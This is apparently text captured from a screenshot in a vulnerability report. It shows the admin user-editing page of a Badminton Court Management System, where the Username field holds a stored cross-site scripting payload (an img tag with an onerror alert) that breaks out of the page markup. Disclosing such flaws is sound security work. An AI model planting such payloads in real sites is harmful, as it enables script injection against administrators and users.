 192.168.67.5/bcms/admin/?page=user/manage_user&id=6
Badminton Court Management System - Admin
First Name
123
Middle Name
123
Last Name
123
Username
</td><img src="" onerror="alert(111111111)"><td>123
123" required autocomplete="off">
New Password
Leave this blank if you dont want to change the password.
Type
Administrator
Avatar
Choose file
IMAGE NOT
AVAILABLE
Save User Details
Cancel